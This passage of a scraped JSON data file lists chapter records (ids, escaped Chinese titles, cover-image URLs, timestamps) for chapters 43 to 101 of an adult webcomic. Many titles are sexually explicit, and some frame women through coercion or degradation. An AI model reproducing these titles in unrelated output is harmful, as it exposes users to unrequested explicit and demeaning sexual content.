12:25:53","show_time":"12-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c43\u8a71-\u8000\u773c\u7684\u9b91","sort":0},{"id":59457,"comic_id":43,"chapter_name":"\u7b2c44\u8a71-\u5c39\u5c1a\u4fee\u7684\u9b54\u638c","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/14326.jpg","chapter_order":44,"create_time":"2020-01-26 14:23:46","update_time":"2020-01-26 21:13:31","show_time":"01-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c44\u8a71-\u5c39\u5c1a\u4fee\u7684\u9b54\u638c","sort":0},{"id":59458,"comic_id":43,"chapter_name":"\u7b2c45\u8a71-\u6211\u7684\u624b\u5c31\u662f\u6e2c\u8b0a\u6a5f","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/14328.jpg","chapter_order":45,"create_time":"2020-01-26 14:26:08","update_time":"2020-01-26 21:13:32","show_time":"01-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c45\u8a71-\u6211\u7684\u624b\u5c31\u662f\u6e2c\u8b0a\u6a5f","sort":0},{"id":59459,"comic_id":43,"chapter_name":"\u7b2c46\u8bdd-\u4e16\u7433\u7684\u771f\u60c5\u544a\u767d","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/14331.jpg","chapter_order":46,"create_time":"2020-01-26 14:30:24","update_time":"2020-01-26 21:13:33","show_time":"01-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c46\u8bdd-\u4e16\u7433\u7684\u771f\u60c5\u544a\u767d","sort":0},{"id":59460,"comic_id":43,"chapter_name":"\u7b2c47\u8bdd-\u8ab0\u4f86\u6551\u6551\u6211\u2026!","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/14332.jpg","chapter_order":47,"create_time":"2020-01-26 14:42:39","update_time":"2020-01-26 21:13:35","show_time":"01-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c47\u8bdd-\u8ab0\u4f86\u6551\u6551\u6211\u2026!","sort":0},{"id":59461,"comic_id":43,"chapter_name":"\u7b2c48\u8bdd-\u6211\u4f86\u4fdd\u8b77\u5289\u5f8b\u5e2b","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/14334.jpg","chapter_order":48,"create_time":"2020-01-26 13:59:49","update_time":"2020-01-26 21:13:36","show_time":"01-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c48\u8bdd-\u6211\u4f86\u4fdd\u8b77\u5289\u5f8b\u5e2b","sort":0},{"id":60195,"comic_id":43,"chapter_name":"\u7b2c49\u8bdd-\u4e16\u7433\u7684\u5927\u81bd\u6c42\u611b","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/14620.jpg","chapter_order":49,"create_time":"2020-02-09 18:43:34","update_time":"2020-02-10 19:02:27","show_time":"02-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c49\u8bdd-\u4e16\u7433\u7684\u5927\u81bd\u6c42\u611b","sort":0},{"id":60196,"comic_id":43,"chapter_name":"\u7b2c50\u8bdd-\u518d\u543b\u6211\u4e00\u6b21","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":50,"create_time":"2020-02-09 17:25:51","update_time":"2020-02-10 19:02:28","show_time":"02-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c50\u8bdd-\u518d\u543b\u6211\u4e00\u6b21","sort":0},{"id":60197,"comic_id":43,"chapter_name":"\u7b2c51\u8bdd-\u706b\u71b1\u5730\u4f86\u4e00\u767c","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/14622.jpg","chapter_order":51,"create_time":"2020-02-09 17:40:49","update_time":"2020-02-10 19:02:29","show_time":"02-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c51\u8bdd-\u706b\u71b1\u5730\u4f86\u4e00\u767c","sort":0},{"id":60198,"comic_id":43,"chapter_name":"\u7b2c52\u8bdd-\u8a69\u6069\u7206\u767c\u7684\u617e\u671b","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/14623.jpg","chapter_order":52,"create_time":"2020-02-09 17:53:05","update_time":"2020-02-10 19:02:30","show_time":"02-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c52\u8bdd-\u8a69\u6069\u7206\u767c\u7684\u617e\u671b","sort":0},{"id":61722,"comic_id":43,"chapter_name":"\u7b2c53\u8bdd-\u671b\u8457\u6771\u632f\u7684\u4e09\u500b\u5973\u4eba","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/14884.jpg","chapter_order":53,"create_time":"2020-03-11 21:39:14","update_time":"2020-03-12 08:19:39","show_time":"03-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c53\u8bdd-\u671b\u8457\u6771\u632f\u7684\u4e09\u500b\u5973\u4eba","sort":0},{"id":61723,"comic_id":43,"chapter_name":"\u7b2c54\u8bdd-VIP\u6703\u8b70\u5ba4\u7684\u5bc6\u6703","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/14885.jpg","chapter_order":54,"create_time":"2020-03-11 22:09:09","update_time":"2020-03-12 08:19:40","show_time":"03-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c54\u8bdd-VIP\u6703\u8b70\u5ba4\u7684\u5bc6\u6703","sort":0},{"id":61724,"comic_id":43,"chapter_name":"\u7b2c55\u8bdd-\u5373\u5c07\u88ab\u8a69\u6069\u649e\u898b\u2026","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/14886.jpg","chapter_order":55,"create_time":"2020-03-11 22:36:18","update_time":"2020-03-12 08:19:42","show_time":"03-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c55\u8bdd-\u5373\u5c07\u88ab\u8a69\u6069\u649e\u898b\u2026","sort":0},{"id":61725,"comic_id":43,"chapter_name":"\u7b2c56\u8bdd-\u7f8e\u82f1\u7d44\u9577\u7684\u5c41\u80a1\u88ab\u2026","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/14887.jpg","chapter_order":56,"create_time":"2020-03-11 22:45:29","update_time":"2020-03-12 08:19:43","show_time":"03-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c56\u8bdd-\u7f8e\u82f1\u7d44\u9577\u7684\u5c41\u80a1\u88ab\u2026","sort":0},{"id":71560,"comic_id":43,"chapter_name":"\u7b2c57\u8bdd-\u300c\u6559\u8a13\u300d\u56c2\u5f35\u7684\u5973\u4eba","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/15170.jpg","chapter_order":57,"create_time":"2020-04-04 09:31:37","update_time":"2020-04-04 15:07:12","show_time":"04-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c57\u8bdd-\u300c\u6559\u8a13\u300d\u56c2\u5f35\u7684\u5973\u4eba","sort":0},{"id":71561,"comic_id":43,"chapter_name":"\u7b2c58\u8bdd-\u505a\u5b8c\u4e4b\u5f8c\u5c31\u5225\u5f80\u4f86","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/15171.jpg","chapter_order":58,"create_time":"2020-04-04 09:39:38","update_time":"2020-04-04 15:07:16","show_time":"04-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c58\u8bdd-\u505a\u5b8c\u4e4b\u5f8c\u5c31\u5225\u5f80\u4f86","sort":0},{"id":71562,"comic_id":43,"chapter_name":"\u7b2c59\u8bdd-\u5c0d\u6771\u632f\u6709\u611f\u89ba\u7684\u8587\u8331","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/15172.jpg","chapter_order":59,"create_time":"2020-04-04 09:41:47","update_time":"2020-04-04 15:07:32","show_time":"04-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c59\u8bdd-\u5c0d\u6771\u632f\u6709\u611f\u89ba\u7684\u8587\u8331","sort":0},{"id":71563,"comic_id":43,"chapter_name":"\u7b2c60\u8bdd-\u8a69\u6069\u9006\u4f86\u9806\u53d7\u7684\u6d17\u6fa1\u670d\u52d9","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/15173.jpg","chapter_order":60,"create_time":"2020-04-04 09:43:58","update_time":"2020-04-04 15:07:34","show_time":"04-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c60\u8bdd-\u8a69\u6069\u9006\u4f86\u9806\u53d7\u7684\u6d17\u6fa1\u670d\u52d9","sort":0},{"id":73099,"comic_id":43,"chapter_name":"\u7b2c61\u8bdd-\u8587\u8331\u6389\u9032\u4e86\u5c39\u5c1a\u4fee\u7684\u9677\u9631","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/16082.jpg","chapter_order":61,"create_time":"2020-05-07 09:01:43","update_time":"2020-05-07 09:39:35","show_time":"05-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c61\u8bdd-\u8587\u8331\u6389\u9032\u4e86\u5c39\u5c1a\u4fee\u7684\u9677\u9631","sort":0},{"id":73100,"comic_id":43,"chapter_name":"\u7b2c62\u8a71-\u4f60\u4eec\u4ee5\u524d\u662f\u51fa\u6765\u5356\u7684\u5427\uff1f","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/16083.jpg","chapter_order":62,"create_time":"2020-05-07 09:02:00","update_time":"2020-05-07 09:39:37","show_time":"05-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c62\u8a71-\u4f60\u4eec\u4ee5\u524d\u662f\u51fa\u6765\u5356\u7684\u5427\uff1f","sort":0},{"id":73101,"comic_id":43,"chapter_name":"\u7b2c63\u8a71-\u81ea\u5c0a\u5fc3\u88ab\u8df5\u8e0f","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/16084.png","chapter_order":63,"create_time":"2020-05-07 09:02:17","update_time":"2020-05-07 09:39:38","show_time":"05-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c63\u8a71-\u81ea\u5c0a\u5fc3\u88ab\u8df5\u8e0f","sort":0},{"id":73102,"comic_id":43,"chapter_name":"\u7b2c64\u8a71-\u8ff8\u767c\u7684\u5c0f\u59d0\u672c\u80fd","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/16085.png","chapter_order":64,"create_time":"2020-05-07 09:02:37","update_time":"2020-05-07 09:39:40","show_time":"05-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c64\u8a71-\u8ff8\u767c\u7684\u5c0f\u59d0\u672c\u80fd","sort":0},{"id":73762,"comic_id":43,"chapter_name":"\u7b2c65\u8bdd - \u5c39\u5c1a\u4fee\u88ab\u5c0f\u79d8\u4e66\u6559\u8bad?!","chapter_cover":"httpss:\/\/img1.du8.in\/hmimg\/y438\/44018.jpg","chapter_order":65,"create_time":"2020-05-03 07:06:53","update_time":"2020-05-28 08:47:40","show_time":"05-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c65\u8bdd - \u5c39\u5c1a\u4fee\u88ab\u5c0f\u79d8\u4e66\u6559\u8bad?!","sort":0},{"id":73769,"comic_id":43,"chapter_name":"\u7b2c66\u8bdd - \u590d\u4ec7\u7684\u51b3\u5fc3\u5c31\u662f\u6700\u5f3a\u7684\u52a8\u529b","chapter_cover":"httpss:\/\/img1.du8.in\/hmimg\/y438\/44267.jpg","chapter_order":66,"create_time":"2020-05-10 06:37:16","update_time":"2020-05-28 08:47:49","show_time":"05-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c66\u8bdd - \u590d\u4ec7\u7684\u51b3\u5fc3\u5c31\u662f\u6700\u5f3a\u7684\u52a8\u529b","sort":0},{"id":73776,"comic_id":43,"chapter_name":"\u7b2c67\u8bdd","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y438\/44469.jpg","chapter_order":67,"create_time":"2020-05-17 06:43:49","update_time":"2020-05-28 08:47:58","show_time":"05-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c67\u8bdd","sort":0},{"id":73783,"comic_id":43,"chapter_name":"\u7b2c68\u8bdd - \u60f3\u8981\u4e1c\u632f\u6478\u6211","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y438\/44679.jpg","chapter_order":68,"create_time":"2020-05-24 06:37:11","update_time":"2020-05-28 08:48:06","show_time":"05-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c68\u8bdd - \u60f3\u8981\u4e1c\u632f\u6478\u6211","sort":0},{"id":73898,"comic_id":43,"chapter_name":"\u7b2c69\u8bdd - \u6df1\u5165\u4e16\u7433\u7684\u5c0f\u7a74","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y438\/44883.jpg","chapter_order":69,"create_time":"2020-05-31 05:45:33","update_time":"2020-05-31 07:19:51","show_time":"05-31","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c69\u8bdd - \u6df1\u5165\u4e16\u7433\u7684\u5c0f\u7a74","sort":0},{"id":74201,"comic_id":43,"chapter_name":"\u7b2c70\u8bdd - \u4e1c\u632f\u8ddf\u4e16\u7433\u7684\u521d\u89c1","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y438\/45097.jpg","chapter_order":70,"create_time":"2020-06-07 07:24:56","update_time":"2020-06-09 07:53:12","show_time":"06-09","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c70\u8bdd - \u4e1c\u632f\u8ddf\u4e16\u7433\u7684\u521d\u89c1","sort":0},{"id":74393,"comic_id":43,"chapter_name":"\u7b2c71\u8bdd - \u5c39\u5c1a\u4fee\u6293\u4f4f\u4e1c\u632f\u7684\u628a\u67c4","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y438\/45324.jpg","chapter_order":71,"create_time":"2020-06-14 05:43:56","update_time":"2020-06-14 07:04:17","show_time":"06-14","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c71\u8bdd - \u5c39\u5c1a\u4fee\u6293\u4f4f\u4e1c\u632f\u7684\u628a\u67c4","sort":0},{"id":74729,"comic_id":43,"chapter_name":"\u7b2c72\u8bdd - \u5218\u4e16\u7433\u522b\u6709\u7528\u5fc3\u7684\u9080\u7ea6","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y438\/45537.jpg","chapter_order":72,"create_time":"2020-06-21 06:34:03","update_time":"2020-06-24 07:29:14","show_time":"06-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c72\u8bdd - \u5218\u4e16\u7433\u522b\u6709\u7528\u5fc3\u7684\u9080\u7ea6","sort":0},{"id":75050,"comic_id":43,"chapter_name":"\u7b2c73\u8bdd-\u6211\u4e5f\u8981\u4e00\u8d77\u6d17","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y438\/45782.jpg","chapter_order":73,"create_time":"2020-06-28 06:54:29","update_time":"2020-07-04 06:31:20","show_time":"07-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c73\u8bdd-\u6211\u4e5f\u8981\u4e00\u8d77\u6d17","sort":0},{"id":75339,"comic_id":43,"chapter_name":"\u7b2c74\u8bdd - \u6d74\u5ba4\u91cc\u8d64\u88f8\u7684\u4e24\u4eba\u2026","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y438\/45964.jpg","chapter_order":74,"create_time":"2020-07-05 07:27:50","update_time":"2020-07-13 07:54:12","show_time":"07-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c74\u8bdd - \u6d74\u5ba4\u91cc\u8d64\u88f8\u7684\u4e24\u4eba\u2026","sort":0},{"id":75354,"comic_id":43,"chapter_name":"\u7b2c75\u8bdd - \u89ca\u89ce\u8bd7\u6069\u7684\u54b8\u732a\u624b","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y438\/46182.jpg","chapter_order":75,"create_time":"2020-07-12 07:40:53","update_time":"2020-07-13 07:54:34","show_time":"07-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c75\u8bdd - \u89ca\u89ce\u8bd7\u6069\u7684\u54b8\u732a\u624b","sort":0},{"id":75945,"comic_id":43,"chapter_name":"\u7b2c76\u8bdd - \u4e1c\u632f\u9009\u62e9\u4e86\u4e16\u7433","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y438\/46357.jpg","chapter_order":76,"create_time":"2020-07-19 07:36:44","update_time":"2020-08-02 12:04:09","show_time":"08-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c76\u8bdd - \u4e1c\u632f\u9009\u62e9\u4e86\u4e16\u7433","sort":0},{"id":75974,"comic_id":43,"chapter_name":"\u7b2c78\u8bdd-\u8bd7\u6069\u53c8\u88ab\u80cc\u53db\u4e86","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/83953.jpg","chapter_order":77,"create_time":"2020-08-02 11:21:33","update_time":"2020-08-03 09:47:08","show_time":"08-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c78\u8bdd-\u8bd7\u6069\u53c8\u88ab\u80cc\u53db\u4e86","sort":0},{"id":76614,"comic_id":43,"chapter_name":"\u7b2c79\u8bdd-s\u0101o\u8d27\u7ec4\u957f\u7684\u5f52\u6765","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/84185.jpg","chapter_order":78,"create_time":"2020-08-10 10:10:57","update_time":"2020-08-16 17:52:51","show_time":"08-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c79\u8bdd-s\u0101o\u8d27\u7ec4\u957f\u7684\u5f52\u6765","sort":0},{"id":76652,"comic_id":43,"chapter_name":"\u7b2c80\u8bdd - \u91d1\u4e1c\u632f\uff0c\u6ee1\u8db3\u6211\u5427!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/84609.jpg","chapter_order":79,"create_time":"2020-08-16 17:17:07","update_time":"2020-08-16 17:56:27","show_time":"08-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c80\u8bdd - \u91d1\u4e1c\u632f\uff0c\u6ee1\u8db3\u6211\u5427!","sort":0},{"id":77157,"comic_id":43,"chapter_name":"\u7b2c81\u8bdd-\u7f8e\u82f1\u7d44\u9577\u6c92\u6709\u6b62\u5883\u7684\u6027\u617e","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/84838.jpg","chapter_order":80,"create_time":"2020-08-23 09:10:55","update_time":"2020-09-01 09:52:28","show_time":"09-01","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c81\u8bdd-\u7f8e\u82f1\u7d44\u9577\u6c92\u6709\u6b62\u5883\u7684\u6027\u617e","sort":0},{"id":77171,"comic_id":43,"chapter_name":"\u7b2c82\u8bdd-   \u5f90\u8587\u8331\u7684\u611a\u8822\u8ba1\u753b","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/85033.jpg","chapter_order":81,"create_time":"2020-08-30 17:40:14","update_time":"2020-09-01 09:52:42","show_time":"09-01","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c82\u8bdd-   \u5f90\u8587\u8331\u7684\u611a\u8822\u8ba1\u753b","sort":0},{"id":77601,"comic_id":43,"chapter_name":"\u7b2c83\u8bdd - \u4e8b\u52a1\u6240\u7537\u4eba\u4eec\u4eab\u7528\u201c\u98ce\u5473\u9910\u201d","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/85270.jpg","chapter_order":82,"create_time":"2020-09-06 09:44:18","update_time":"2020-09-12 10:09:39","show_time":"09-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c83\u8bdd - \u4e8b\u52a1\u6240\u7537\u4eba\u4eec\u4eab\u7528\u201c\u98ce\u5473\u9910\u201d","sort":0},{"id":77815,"comic_id":43,"chapter_name":"\u7b2c84\u8bdd - \u4e3b\u52a8xi\u00e0n\u8eab\u7684\u7f51\u5496\u6253\u5de5\u59b9","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/85636.jpg","chapter_order":83,"create_time":"2020-09-14 08:54:52","update_time":"2020-09-16 09:27:27","show_time":"09-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c84\u8bdd - \u4e3b\u52a8xi\u00e0n\u8eab\u7684\u7f51\u5496\u6253\u5de5\u59b9","sort":0},{"id":78107,"comic_id":43,"chapter_name":"\u7b2c85\u8bdd-\u5f90\u8587\u8331\u6697\u4e2d\u8abf\u67e5\u4e16\u7433","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/85949.jpg","chapter_order":84,"create_time":"2020-09-20 09:12:14","update_time":"2020-09-23 09:40:34","show_time":"09-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c85\u8bdd-\u5f90\u8587\u8331\u6697\u4e2d\u8abf\u67e5\u4e16\u7433","sort":0},{"id":79171,"comic_id":43,"chapter_name":"\u7b2c86\u8bdd-\u5728\u617e\u671b\u4e4b\u4e0b\u5fd8\u4e86\u539f\u8a02\u8a08\u756b","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/86296.jpg","chapter_order":85,"create_time":"2020-09-27 10:44:20","update_time":"2020-09-29 19:35:55","show_time":"09-29","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c86\u8bdd-\u5728\u617e\u671b\u4e4b\u4e0b\u5fd8\u4e86\u539f\u8a02\u8a08\u756b","sort":0},{"id":79356,"comic_id":43,"chapter_name":"\u7b2c87\u8bdd-\u5c39\u5c1a\u4fee\u5c0d\u4e16\u7433\u6295\u4e0b\u7684\u8a98\u990c","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/86525.jpg","chapter_order":86,"create_time":"2020-10-04 09:19:52","update_time":"2020-10-04 21:46:21","show_time":"10-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c87\u8bdd-\u5c39\u5c1a\u4fee\u5c0d\u4e16\u7433\u6295\u4e0b\u7684\u8a98\u990c","sort":0},{"id":79564,"comic_id":43,"chapter_name":"\u7b2c88\u8bdd - \u627e\u51fa\u8ba9\u6211\u80fd\u4eab\u7528\u4e16\u7433\u7684\u65b9\u6cd5","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/86747.jpg","chapter_order":87,"create_time":"2020-10-11 05:53:59","update_time":"2020-10-11 12:05:48","show_time":"10-11","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c88\u8bdd - \u627e\u51fa\u8ba9\u6211\u80fd\u4eab\u7528\u4e16\u7433\u7684\u65b9\u6cd5","sort":0},{"id":79894,"comic_id":43,"chapter_name":"\u7b2c89\u8bdd - \u88ab\u9010\u51fa\u4e8b\u52a1\u6240\u7684\u524d\u4e8b\u52a1\u957f","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/86946.jpg","chapter_order":88,"create_time":"2020-10-19 06:31:39","update_time":"2020-10-21 10:59:01","show_time":"10-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c89\u8bdd - \u88ab\u9010\u51fa\u4e8b\u52a1\u6240\u7684\u524d\u4e8b\u52a1\u957f","sort":0},{"id":80207,"comic_id":43,"chapter_name":"\u7b2c90\u8bdd - \u5f90\u8587\u8331\u7adf\u7136\u626f\u4e16\u7433\u540e\u817f?!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/87198.jpg","chapter_order":89,"create_time":"2020-10-25 11:34:57","update_time":"2020-10-30 09:49:15","show_time":"10-30","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c90\u8bdd - \u5f90\u8587\u8331\u7adf\u7136\u626f\u4e16\u7433\u540e\u817f?!","sort":0},{"id":80309,"comic_id":43,"chapter_name":"\u7b2c91\u8bdd - \u5728\u4e1c\u632f\u529e\u516c\u5ba4\u627e\u5230\u4e86\u2026","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/87401.jpg","chapter_order":90,"create_time":"2020-11-01 07:08:35","update_time":"2020-11-02 10:44:31","show_time":"11-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c91\u8bdd - \u5728\u4e1c\u632f\u529e\u516c\u5ba4\u627e\u5230\u4e86\u2026","sort":0},{"id":80486,"comic_id":43,"chapter_name":"\u7b2c92\u8bdd - \u4e16\u7433\u610f\u5473\u6df1\u957f\u7684\u8bdd\u8bed","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/87608.jpg","chapter_order":91,"create_time":"2020-11-08 11:50:19","update_time":"2020-11-08 12:37:23","show_time":"11-08","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c92\u8bdd - \u4e16\u7433\u610f\u5473\u6df1\u957f\u7684\u8bdd\u8bed","sort":0},{"id":80679,"comic_id":43,"chapter_name":"\u7b2c93\u8bdd - \u5f90\u8587\u8331\u6700\u540e\u7684\u63ed\u53d1","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/87885.jpg","chapter_order":92,"create_time":"2020-11-15 09:08:40","update_time":"2020-11-15 09:32:36","show_time":"11-15","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c93\u8bdd - \u5f90\u8587\u8331\u6700\u540e\u7684\u63ed\u53d1","sort":0},{"id":80910,"comic_id":43,"chapter_name":"\u7b2c94\u8bdd - \u4e00\u5982\u65e2\u5f80\u8fce\u63a5\u4e1c\u632f\u7684\u8bd7\u6069","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/88202.jpg","chapter_order":93,"create_time":"2020-11-22 10:28:20","update_time":"2020-11-22 11:20:01","show_time":"11-22","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c94\u8bdd - \u4e00\u5982\u65e2\u5f80\u8fce\u63a5\u4e1c\u632f\u7684\u8bd7\u6069","sort":0},{"id":81082,"comic_id":43,"chapter_name":"\u7b2c95\u8bdd - \u8ba9\u4eba\u5fd8\u5374\u70e6\u607c\u7684d\u00f2ng\u4f53","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/88354.jpg","chapter_order":94,"create_time":"2020-11-29 10:17:18","update_time":"2020-11-29 10:44:49","show_time":"11-29","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c95\u8bdd - \u8ba9\u4eba\u5fd8\u5374\u70e6\u607c\u7684d\u00f2ng\u4f53","sort":0},{"id":81350,"comic_id":43,"chapter_name":"\u7b2c96\u8bdd - \u4e0d\u80fd\u6d6a\u8d39s\u00e8\u5973\u7684\u672c\u80fd","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/88585.jpg","chapter_order":95,"create_time":"2020-12-06 12:44:01","update_time":"2020-12-06 13:09:55","show_time":"12-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c96\u8bdd - \u4e0d\u80fd\u6d6a\u8d39s\u00e8\u5973\u7684\u672c\u80fd","sort":0},{"id":81575,"comic_id":43,"chapter_name":"\u7b2c97\u8bdd - \u5f90\u8587\u8331\u5bf9\u4f4e\u8d31\u7684\u547d\u8fd0\u59a5\u534f","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/88847.jpg","chapter_order":96,"create_time":"2020-12-13 10:18:20","update_time":"2020-12-13 11:40:11","show_time":"12-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c97\u8bdd - \u5f90\u8587\u8331\u5bf9\u4f4e\u8d31\u7684\u547d\u8fd0\u59a5\u534f","sort":0},{"id":81816,"comic_id":43,"chapter_name":"\u7b2c98\u8bdd - \u90d1\u79d8\u4e66\u7684\u79d8\u5bc6\u63d0\u8bae","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/89065.jpg","chapter_order":97,"create_time":"2020-12-20 11:34:16","update_time":"2020-12-20 14:59:50","show_time":"12-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c98\u8bdd - \u90d1\u79d8\u4e66\u7684\u79d8\u5bc6\u63d0\u8bae","sort":0},{"id":82109,"comic_id":43,"chapter_name":"\u7b2c99\u8bdd - \u6211\u8981\u5f97\u5230\u4f60\u7684\u56de\u7b54","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/89462.jpg","chapter_order":98,"create_time":"2020-12-27 10:26:31","update_time":"2020-12-27 11:14:45","show_time":"12-27","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c99\u8bdd - \u6211\u8981\u5f97\u5230\u4f60\u7684\u56de\u7b54","sort":0},{"id":82324,"comic_id":43,"chapter_name":"\u7b2c100\u8bdd - \u5728chu\u00e1ng\u4e0a\u8fdb\u884c\u6700\u786e\u5b9e\u7684\u534f\u5546","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/89684.jpg","chapter_order":99,"create_time":"2021-01-03 09:53:32","update_time":"2021-01-03 10:55:31","show_time":"01-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c100\u8bdd - \u5728chu\u00e1ng\u4e0a\u8fdb\u884c\u6700\u786e\u5b9e\u7684\u534f\u5546","sort":0},{"id":82605,"comic_id":43,"chapter_name":"\u7b2c101\u8bdd - \u5b8c\u5168\u5f81\u670d\u90d1\u79d8\u4e66\u7684r\u00f2u\u4f53","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/89955.jpg","chapter_order":100,"create_time":"2021-01-10 09:19:57","update_time":"2021-01-10 